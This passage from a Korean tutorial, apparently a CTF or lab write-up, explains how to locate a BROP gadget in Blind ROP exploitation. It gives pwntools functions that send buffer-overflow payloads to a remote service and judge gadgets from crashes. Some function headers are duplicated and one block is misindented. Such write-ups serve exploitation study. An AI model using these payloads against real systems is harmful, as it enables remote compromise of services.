Check BROP gadget
우선 BROP Gadget의 가능성이 있는 Gadget을 찾기 위해 다음과 같은 형태의 ROP코드를 전달합니다.
기본적인 코드의 형태는 Stop Gadget을 찾을 때와 동일합니다.
Paylaod에 BROP Gadget을 찾기 위해 Return address 영역 뒤에 레지스터에 저장할 값을 저장하고 마지막에 Stop Gadget을 저장하였습니다.
여기에서는 앞에서 설명한 POP Instruction이 6개인 BROP를 찾습니다.
def maybe_BROP_gadget(size, stop_gadget, addr):
def maybe_BROP_gadget(size, stop_gadget, addr):
    try:
        payload = ''
        payload += 'A' * size
        payload += p64(addr)
        payload += p64(0) * 6
        payload += p64(stop_gadget)

        r = remote(ip,port,level='error')
        r.recvuntil('WelCome my friend,Do you know password?\n')
        r.sendline(payload)
        response = r.recv(timeout=0.2)

        r.close()

        if 'WelCome my friend,Do you know password?' in response:
            return True
        return False

    except Exception as e:
            r.close()
        return False
다음과 같이 Stop Gadget을 제거하고 BROP Gadget으로 추측되는 주소만을 사용해서 전달합니다.
예외가 발생하면 BROP Gadget으로 판단합니다.
def is_BROP_gadget(size,addr):
def is_BROP_gadget(size,addr):
    try:
        payload = ''
        payload += 'A' * size
        payload += p64(addr)
        payload += p64(0x41) * 10

        r = remote(ip,port,level='error')
        r.recvuntil('WelCome my friend,Do you know password?\n')
        r.sendline(payload)
        response = r.recv()
        r.close()
        return False

    except Exception as e:

        return True
다음 코드를 이용하여 BROP Gadget을 찾을 수 있습니다.